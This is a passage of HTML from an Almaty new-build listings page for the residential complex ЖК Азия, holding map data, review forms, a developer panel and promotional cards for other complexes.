ype":"Feature","properties":{"complexId":"5921","polygonType":"complex"},"geometry":{"coordinates":[[[76.902137673316,43.252062670702],[76.901351781702,43.25201725559],[76.901310634895,43.252395648019],[76.900999073403,43.252374251129],[76.900956158057,43.252612585839],[76.901315574061,43.252706356617],[76.90132093848,43.253011110649],[76.901970033054,43.253382283374],[76.902137673316,43.252062670702]]],"type":"Polygon"}}]},{"type":"FeatureCollection","features":[{"id":"7c35e051c4e527edd738afe3719be810","type":"Feature","properties":{"complexId":"6065","polygonType":"complex"},"geometry":{"coordinates":[[[76.899654819321,43.262720025318],[76.89655041406,43.261637433478],[76.898298523621,43.25946287276],[76.903088939823,43.260729681183],[76.90510365967,43.261886970323],[76.903975382532,43.26278204473],[76.901928468245,43.262497140336],[76.899654819321,43.262720025318]]],"type":"Polygon"}}]},null,{"type":"FeatureCollection","features":[{"id":"26e607cc7d7cb6bb4e86f9e29b1821f3","type":"Feature","properties":{"complexId":"6139","polygonType":"complex"},"geometry":{"coordinates":[[[76.903977143381,43.261052083179],[76.904684521264,43.261420488444],[76.904506125485,43.26159262417],[76.903779162689,43.261215873645],[76.903977143381,43.261052083179]]],"type":"Polygon"}}]}],"customBuildings":[null,null,null,null,null,null,null,null,null,null,null,null],"center":{"lat":"43.257029255310115","lng":"76.90847133426638"},"zoom":17,"accessToken":"pk.eyJ1Ijoidm5jb211YSIsImEiOiJja2c3czMyc3owNnBtMnFsc2VobTZ5dzU1In0.K9U_1jlOdreCInOvV8qKCA"}');
                            </script>
                            <div class="map map--filter js-init" data-complex-name="true" data-map="init-click"
                                >
                                <div class="map-wait">
                                    <picture class="map-wait-img lozad" data-lozad="/Media/pic/google-mag-bg-sm.jpg" alt="">
                                        <source srcset="/Media/pic/google-mag-bg-big.jpg" media="(min-width: 1024px)">
                                        <source srcset="/Media/pic/google-mag-bg-md.jpg" media="(min-width: 480px)">
                                        <source srcset="/Media/pic/google-mag-bg-sm.jpg" media="(min-width: 320px)">
                                        <img src="[data-uri]" alt="">
                                    </picture>
                                                                            <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                                                        <div class="map-wait__message">Нажмите для отображения карты</div>
                                </div>
                                <div class="map__container" data-map="container">
                                </div>
                                <div class="map__style-switcher" data-style-switcher>
                                    <div class="map__style-switcher-button is-active" data-style-button
                                         data-map-style="mapbox://styles/mapbox/streets-v10">Карта</div>
                                    <div class="map__style-switcher-button" data-style-button data-satellite
                                         data-map-style="mapbox://styles/tonyd23/ckhfzlkqm0umm1apgxflulbb9"
                                         data-map-style-ru="mapbox://styles/tonyd23/ckhg1ypai11uh19o51v1c0f6j">Спутник</div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <hr class="_mtb-xl _md-mtb-md">
                                                <div class="building-view__section _def-show" id="comment-section">
                    <div class="building-view__heading building-view__heading--control _ptb-def js-init" data-scroll-to-element>
                        <div class="building-view__title">
                            Отзывы о ЖК Азия                        </div>
                        <a href="#comment-form" data-scroll-to="#comment-form" class="button button--yellow">Оставить свой отзыв</a>
                    </div>
                    <div class="js-init" data-show-more>
                        <div class="building-view__content" data-container>
                                                    </div>
                                            </div>
                </div>
                <div class="building-view__section building-view__section--sm _def-show" id="comment-form">
                    <div class="building-view__heading _ptb-def">
                        <div class="building-view__title">
                            Оставить свой отзыв                        </div>
                    </div>
                    <div class="building-view__content">
                        <form action="//novostroyki-almaty.kz/form/comments" class="form js-form" method="POST" data-ajax="//novostroyki-almaty.kz/form/comments">
                            <div class="grid grid--spaces-def">
                                <div class="gcell gcell--12">
                                    <div class="grid _items-center" style="flex-wrap: wrap;">
                                        <div class="gcell gcell--6">
                                            <span class="control-label _mr-md _pb-xs _xs_pb-none">Ваше общее впечатление о ЖК</span>
                                        </div>
                                        <div class="gcell gcell--6">
                                            <div class="rating">
                                                <input value="5" data-name="rate_total" name="rate_total" hidden id="rate_total_5" type="radio">
                                                <label for="rate_total_5" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="4" data-name="rate_total" name="rate_total" hidden id="rate_total_4" type="radio">
                                                <label for="rate_total_4" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="3" data-name="rate_total" name="rate_total" hidden id="rate_total_3" type="radio">
                                                <label for="rate_total_3" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="2" data-name="rate_total" name="rate_total" hidden id="rate_total_2" type="radio">
                                                <label for="rate_total_2" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="1" data-name="rate_total" name="rate_total" hidden id="rate_total_1" type="radio">
                                                <label for="rate_total_1" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="grid _ptb-sm _items-center">
                                        <div class="gcell gcell--6">
                                            <span class="control-label _mr-ms">Расположение и инфраструктура</span>
                                        </div>
                                        <div class="gcell gcell--6">
                                            <div class="rating">
                                                <input value="5" data-name="rate_location" name="rate_location" hidden id="rate_location_5" type="radio">
                                                <label for="rate_location_5" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="4" data-name="rate_location" name="rate_location" hidden id="rate_location_4" type="radio">
                                                <label for="rate_location_4" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="3" data-name="rate_location" name="rate_location" hidden id="rate_location_3" type="radio">
                                                <label for="rate_location_3" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="2" data-name="rate_location" name="rate_location" hidden id="rate_location_2" type="radio">
                                                <label for="rate_location_2" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="1" data-name="rate_location" name="rate_location" hidden id="rate_location_1" type="radio">
                                                <label for="rate_location_1" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="grid _ptb-sm _items-center">
                                        <div class="gcell gcell--6">
                                            <span class="control-label _mr-ms">Планировки</span>
                                        </div>
                                        <div class="gcell gcell--6">
                                            <div class="rating">
                                                <input value="5" data-name="rate_plans" name="rate_plans" hidden id="rate_plans_5" type="radio">
                                                <label for="rate_plans_5" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="4" data-name="rate_plans" name="rate_plans" hidden id="rate_plans_4" type="radio">
                                                <label for="rate_plans_4" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="3" data-name="rate_plans" name="rate_plans" hidden id="rate_plans_3" type="radio">
                                                <label for="rate_plans_3" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="2" data-name="rate_plans" name="rate_plans" hidden id="rate_plans_2" type="radio">
                                                <label for="rate_plans_2" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="1" data-name="rate_plans" name="rate_plans" hidden id="rate_plans_1" type="radio">
                                                <label for="rate_plans_1" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="grid _ptb-sm _items-center">
                                        <div class="gcell gcell--6">
                                            <span class="control-label _mr-ms">Цена / Качество</span>
                                        </div>
                                        <div class="gcell gcell--6">
                                            <div class="rating">
                                                <input value="5" data-name="rate_price_quality" name="rate_price_quality" hidden id="rate_price_quality_5" type="radio">
                                                <label for="rate_price_quality_5" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="4" data-name="rate_price_quality" name="rate_price_quality" hidden id="rate_price_quality_4" type="radio">
                                                <label for="rate_price_quality_4" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="3" data-name="rate_price_quality" name="rate_price_quality" hidden id="rate_price_quality_3" type="radio">
                                                <label for="rate_price_quality_3" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="2" data-name="rate_price_quality" name="rate_price_quality" hidden id="rate_price_quality_2" type="radio">
                                                <label for="rate_price_quality_2" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                                <input value="1" data-name="rate_price_quality" name="rate_price_quality" hidden id="rate_price_quality_1" type="radio">
                                                <label for="rate_price_quality_1" class="rating__star">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                                    </svg>
                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="gcell gcell--12 gcell--sm-6">
                                    <div class="form__group">
                                        <div class="control control--input control--required ">
                                            <input data-name="commentName"
                                                   class="control__field"
                                                   type="text"
                                                   name="commentName"
                                                   id="commentName"
                                                   data-rule-word="true"
                                                   placeholder='Введите имя *' required data-rule-minlength="2">
                                        </div>
                                    </div>
                                </div>
                                <div class="gcell gcell--12">
                                    <div class="form-group _ptb-def">
                                        <div class="control control--textarea">
                                            <textarea id="comment_text" placeholder="Отзыв о жилом комплексе*" required data-rule-minlength="20" data-rule-maxlength="500"
                                                      class="control__field" name="commentText" data-name="commentText" rows="8"></textarea>
                                        </div>
                                    </div>
                                </div>
                                <input data-name="complexName"
                                       class="control__field"
                                       type="hidden"
                                       value="ЖК Азия"
                                       name="complexName"
                                       id="complexName">
                                <input data-name="complexAlias"
                                       class="control__field"
                                       type="hidden"
                                       value="zhk-azija"
                                       name="complexAlias"
                                       id="complexAlias">
                                <input data-name="complexId"
                                       class="control__field"
                                       type="hidden"
                                       value="5865"
                                       name="complexId"
                                       id="complexId">
                                <input type="hidden" data-name="token" value="YWQ1NTVhOGY1OTBiZDEyZmRlMzhiNjJmMjFmMjRjYTA1YTExMGUxZjU4OGJjYzI2YTkzMDYxZDFjMDc1ODYyOA=="/>                                <div class="gcell gcell--12 _text-center _md-text-left">
                                    <button type="submit" class="button button--yellow button--yellow-lg">
                                        Отправить отзыв                                    </button>
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
                <hr class="_mtb-xl _md-mtb-md _def-show">
            </div>
            <div class="gcell gcell--12 gcell--def-4 gcell--lg-3 _flex-noshrink">
    <div class="panel _def-show">
                                                            <div class="panel__section">
                        <div class="building-view__status _color-info-v2">
                            Все квартиры проданы                        </div>
                    </div>
                                
        
            </div>
        
                    <div class="title panel__title">
                Конец строительства            </div>
        
                                <div class="panel">
                <div class="panel__section">
                    <div class="media-item ">
                        <div class="media-item__aside">
                            <div class="media-item__img">
                                <img class="lozad" data-lozad="/Media/assets/images/building-card-infographic/calendar.png" src="[data-uri]" alt="">
                            </div>
                        </div>
                        <div class="media-item__main media-item__main--vertical-centered">
                            <div class="media-item__desc">введено в эксплуатацию в 4 кв. 2017</div>
                        </div>
                    </div>
                </div>
            </div>
                                    <div class="panel">
            <div class="panel__section">
                <div class="_text-center">
                    <a class="building-view__builder-image" href="//novostroyki-almaty.kz/developers/azija" style="text-decoration:none;" title="Перейти на страницу застрощика">
                                                    <img class="lozad" data-lozad="/Media/assets/images/placeholders/no-image-builder-default1.png" src="[data-uri]" alt="">
                                            </a>
                </div>
            </div>
            <div class="panel__section">
                <a href="//novostroyki-almaty.kz/developers/azija" style="text-decoration:none;" title="Перейти на страницу застрощика">
                    <div class="text _mb-def">Азия</div>
                </a>
                <div class="grid grid--spaces-def _items-center">
                                    </div>
            </div>
                            <div class="panel__section">
                    <table class="table">
                                                    <tr>
                                <td>Год основания</td>
                                <td>2003</td>
                            </tr>
                                                                            <tr>
                                <td>Сдано ЖК</td>
                                <td>1</td>
                            </tr>
                                                                                            </table>
                </div>
                    </div>
            <div class="building-view__section _def-hide" id="comment-section-mobile">
        <div class="building-view__heading building-view__heading--control _ptb-def js-init"
             data-scroll-to-element>
            <div class="building-view__title">
                Отзывы о ЖК Азия            </div>
            <a href="#comment-form-mobile" data-scroll-to="#comment-form-mobile"
               class="button button--yellow">Оставить свой отзыв</a>
        </div>
        <div class="js-init" data-show-more>
            <div class="building-view__content" data-container>
                            </div>
                    </div>
    </div>
    <div class="building-view__section building-view__section--sm _def-hide _mb-lg" id="comment-form-mobile">
        <div class="building-view__heading _ptb-def">
            <div class="building-view__title">
                Оставить свой отзыв            </div>
        </div>
        <div class="building-view__content">
            <form action="//novostroyki-almaty.kz/form/comments" class="form js-form"
                  method="POST" data-ajax="//novostroyki-almaty.kz/form/comments">
                <div class="grid grid--spaces-def">
                    <div class="gcell gcell--12">
                        <div class="form-group _items-center grid" style="flex-wrap: wrap;">
                            <div class="gcell gcell--6">
                                <span class="control-label _mr-md _pb-xs _xs_pb-none">Ваше общее впечатление о ЖК</span>
                            </div>
                            <div class="gcell gcell--6">
                                <div class="rating">
                                    <input value="5" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_5-mobile" type="radio">
                                    <label for="rate_total_5-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="4" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_4-mobile" type="radio">
                                    <label for="rate_total_4-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="3" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_3-mobile" type="radio">
                                    <label for="rate_total_3-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="2" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_2-mobile" type="radio">
                                    <label for="rate_total_2-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="1" data-name="rate_total" name="rate_total" hidden
                                           id="rate_total_1-mobile" type="radio">
                                    <label for="rate_total_1-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                </div>
                            </div>
                        </div>
                        <div class="grid _ptb-sm _items-center">
                            <div class="gcell gcell--6">
                                <span class="control-label _mr-ms">Расположение и инфраструктура</span>
                            </div>
                            <div class="gcell gcell--6">
                                <div class="rating">
                                    <input value="5" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_5-mobile" type="radio">
                                    <label for="rate_location_5-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="4" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_4-mobile" type="radio">
                                    <label for="rate_location_4-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="3" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_3-mobile" type="radio">
                                    <label for="rate_location_3-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="2" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_2-mobile" type="radio">
                                    <label for="rate_location_2-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="1" data-name="rate_location" name="rate_location" hidden
                                           id="rate_location_1-mobile" type="radio">
                                    <label for="rate_location_1-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                </div>
                            </div>
                        </div>
                        <div class="grid _ptb-sm _items-center">
                            <div class="gcell gcell--6">
                                <span class="control-label _mr-ms">Планировки</span>
                            </div>
                            <div class="gcell gcell--6">
                                <div class="rating">
                                    <input value="5" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_5-mobile" type="radio">
                                    <label for="rate_plans_5-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="4" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_4-mobile" type="radio">
                                    <label for="rate_plans_4-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="3" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_3-mobile" type="radio">
                                    <label for="rate_plans_3-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="2" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_2-mobile" type="radio">
                                    <label for="rate_plans_2-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="1" data-name="rate_plans" name="rate_plans" hidden
                                           id="rate_plans_1-mobile" type="radio">
                                    <label for="rate_plans_1-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                </div>
                            </div>
                        </div>
                        <div class="grid _ptb-sm _items-center">
                            <div class="gcell gcell--6">
                                <span class="control-label _mr-ms">Цена / Качество</span>
                            </div>
                            <div class="gcell gcell--6">
                                <div class="rating">
                                    <input value="5" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_5-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_5-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="4" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_4-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_4-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="3" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_3-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_3-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="2" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_2-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_2-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                    <input value="1" data-name="rate_price_quality"
                                           name="rate_price_quality" hidden id="rate_price_quality_1-mobile"
                                           type="radio">
                                    <label for="rate_price_quality_1-mobile" class="rating__star">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#star"></use>
                                        </svg>
                                    </label>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="gcell gcell--12 gcell--sm-6">
                        <div class="form__group">
                            <div class="control control--input control--required ">
                                <input data-name="commentName"
                                       class="control__field"
                                       type="text"
                                       name="commentName"
                                       id="commentName"
                                       data-rule-word="true"
                                       placeholder='Введите имя *' required
                                       data-rule-minlength="2">
                            </div>
                        </div>
                    </div>
                    <div class="gcell gcell--12">
                        <div class="form-group _ptb-def">
                            <div class="control control--textarea">
                                            <textarea id="comment_text"
                                                      placeholder="Отзыв о жилом комплексе*"
                                                      required data-rule-minlength="20" data-rule-maxlength="500"
                                                      class="control__field" name="commentText" data-name="commentText"
                                                      rows="8"></textarea>
                            </div>
                        </div>
                    </div>
                    <input data-name="complexName"
                           class="control__field"
                           type="hidden"
                           value="ЖК Азия"
                           name="complexName"
                           id="complexName">
                    <input data-name="complexAlias"
                           class="control__field"
                           type="hidden"
                           value="zhk-azija"
                           name="complexAlias"
                           id="complexAlias">
                    <input type="hidden" data-name="token" value="YWQ1NTVhOGY1OTBiZDEyZmRlMzhiNjJmMjFmMjRjYTA1YTExMGUxZjU4OGJjYzI2YTkzMDYxZDFjMDc1ODYyOA=="/>                    <div class="gcell gcell--12 _text-center _md-text-left">
                        <button type="submit" class="button button--yellow button--yellow-lg">
                            Отправить отзыв                        </button>
                    </div>
                </div>
            </form>
        </div>
    </div>
            <div class="title _mtb-lg">
			Акции застройщиков        </div>
        <div class="grid grid--spaces-def _justify-between flex-fix flex-fix--building-cards">
                            <div class="gcell flex-fix__cell _flex">
                    <a href="https://novostroyki-almaty.kz/zhk-la-verde" target="_blank" class="promotion-card _flex _flex-column">
                        <span class="promotion-card__image">
                                                            <img src="//novostroyki-almaty.kz/Media/images/complex/big/d21850fdf28821b7f0479ca7a3642a8f.jpg" alt="ЖК La Verde">
                                                        <span class="promotion-card__title">
                                ЖК La Verde                            </span>
                        </span>
                        <span class="promotion-card__text">
                            <p>Прекрасное место с удобной подъездной группой к каждому дому, освещенной, охраняемой территорией, баскетбольным полем, персональным выходом на реку Есентай</p>                        </span>
                    </a>
                </div>
                            <div class="gcell flex-fix__cell _flex">
                    <a href="https://novostroyki-almaty.kz/zhk-sofija" target="_blank" class="promotion-card _flex _flex-column">
                        <span class="promotion-card__image">
                                                            <img src="//novostroyki-almaty.kz/Media/images/complex/big/5cc62886adb04f1d6c146775f477ef5c.jpg" alt="ЖК София">
                                                        <span class="promotion-card__title">
                                ЖК София                            </span>
                        </span>
                        <span class="promotion-card__text">
                            <p>Квартал современных комфортабельных домов в новом районе с хорошей экологиейвозле реки Габион.&nbsp;Комфорт класс с зонами барбекю</p>                        </span>
                    </a>
                </div>
                            <div class="gcell flex-fix__cell _flex">
                    <a href="https://novostroyki-almaty.kz/zhk-nomad" target="_blank" class="promotion-card _flex _flex-column">
                        <span class="promotion-card__image">
                                                            <img src="//novostroyki-almaty.kz/Media/images/complex/big/e507fd739c75545ce7d9bc71bbf33734.jpg" alt="ЖК Nomad 2">
                                                        <span class="promotion-card__title">
                                ЖК Nomad 2                            </span>
                        </span>
                        <span class="promotion-card__text">
                            <p>Обустроенный безопасный двор для отдыха и развлечений.&nbsp;Свободные планировки квартир.&nbsp;Магазины, развлекательные заведения, кафе, рестораны, школы в пешей доступности</p>                        </span>
                    </a>
                </div>
                        <div class="flex-fix__cell flex-fix__cell--last"></div>
        </div>
        <div class="button-wrapper _flex _justify-center _mt-def">
            <a href="//novostroyki-almaty.kz/offers" class="button--check-price">
                <svg width="15" height="15">
                    <use xlink:href="/Media/assets/images/sprites/icons.svg#price-label"></use>
                </svg>
                Смотреть все акции            </a>
        </div>
        <div class="_hide">
        <div id="deferred-popup">
                    </div>
    </div>
</div>
        </div>
    </div>
</div>




<div class="section section--building-cards ">

    <div class="section__heading">
        <div class="container">
            <div class="grid grid--spaces-def _items-center">
                <div class="gcell gcell--12 gcell--def-auto">
                    <div class="grid grid--spaces-md grid--spaces-ms-def _ms-justify-center _def-justify-start">
                        <div class="gcell gcell--12 gcell--ms-auto _text-center _ms-text-left">
                            <div class="section__title _ms-mt-sm _def-mt-none">Новостройки Алматы</div>
                        </div>
                        <div class="gcell gcell--12 gcell--ms-auto _text-center _ms-text-left">
                            <a class="button button--air " href='//novostroyki-almaty.kz/map'>
                                <span class="button__content">
                                    <i class="svgi svgi--map-marker button__svgi button__svgi--left">
                                        <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use>
                                        </svg>

                                    </i>
                                    <span class="button__text">Показать на карте</span>
                                </span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="section__content">

        <div class="container">
            <div class="grid grid--spaces-def _justify-between flex-fix flex-fix--building-cards">
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//novostroyki-almaty.kz/zhk-shahar-city" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/688781db90971bf3a50c3a8ae8a0a87d.jpg"></a>
                                                </div>
            <a href="//novostroyki-almaty.kz/zhk-shahar-city" class="building-card__title">ЖК Shahar City</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='6022'
                >
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Алматы, мкрн Ожет</div>
                    </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow">от			                    <strong>14 230 000</strong> ₸		                    </div>
	                    </div>
                        		                    <div class="gcell gcell--auto">
			                    <div class="building-card__price-part">(от				                    <strong>330 000</strong> ₸/м<sup>2</sup>)</div>
		                    </div>
                        	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">строится</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/reliability.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">рекомендуем</div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
